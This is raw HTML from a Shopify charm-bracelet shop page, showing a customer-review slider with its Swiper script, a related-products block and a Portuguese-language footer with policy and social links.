                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Lovely colourful charms</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Jennifer</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Easy and simple</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">It was easy to pay. I was also easily able to track the package while it was being shipped. I...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Xander</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Awesome</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Celina</p>
                  
                </div>
              </div>
            
          </div>
          <div class="testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi swiper-pagination"></div>
        </div>
      </div>
      
        <a href="" class="testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi">View All</a>
      
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>
              
<script>
  function initTestimonials8template26227750764879__ss_testimonial_8_FtByEi() {
    document.querySelector('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi').classList.remove('preview');
    const slider = new Swiper('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi', {
      speed: 300,
      loop: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: '.testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi',
        prevEl: '.testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi'
      },
      pagination: {
        el: '.testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi',
        type: 'bullets',
        clickable: true
      },
      breakpoints: {
        320: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 1.2
        },
        768: {
          centeredSlides: false,
          spaceBetween: 20,
          slidesPerView: 2
        },
        1024: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 3
        }
      }
    })
    // slider.slidePrev();
    let texts = document.querySelectorAll('.testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      btn.addEventListener('click', () => {
        console.log(btn);
        if(btn.classList.contains("active")) {
          small.classList.remove('active');
          big.classList.remove('active');
          btn.classList.remove('active');
          btn.textContent = "View More";
        } else {
          small.classList.add('active');
          big.classList.add('active');
          btn.textContent = "View Less";
          btn.classList.add('active');
        }
      })
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials8template26227750764879__ss_testimonial_8_FtByEi, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
     document.addEventListener('shopify:section:load', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
  }
  
</script>

</div><section id="shopify-section-template--26227750764879__related-products" class="shopify-section section"><link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'"><style data-shopify>.section-template--26227750764879__related-products-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__related-products-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--26227750764879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26227750764879__related-products&product_id=8868955816271&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 800) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26227750961487__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'">
<noscript><link href="//br.charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26227750961487__footer-padding {
    padding-top: 24px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26227750961487__footer-padding {
      padding-top: 32px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26227750961487__footer-padding animate-section animate--hidden" data-animations='' data-type='0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=250, //br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=500 2x"
                              src="//br.charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell or share my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Loja
                            </a>
                          </li><li>
                            <a
                              href="/products/original-italian-charm-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pulseira Original
                            </a>
                          </li><li>
                            <a
                              href="/collections/customize-your-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Todos os charms
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/charms/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tornar-se afiliado
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-charms-official"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nossa História
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Número de seguimento
                            </a>
                          </li><li>
                            <a
                              href="/pages/contato"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C__IhQ89.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DHwNewVB.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_rxedIZfa.esm.js"></script>
<script type="module">
  await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C__IhQ89.pt-PT.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DHwNewVB.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_rxedIZfa.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/charmsoff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/charmsoff_/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@charmsoff_" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/charms_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
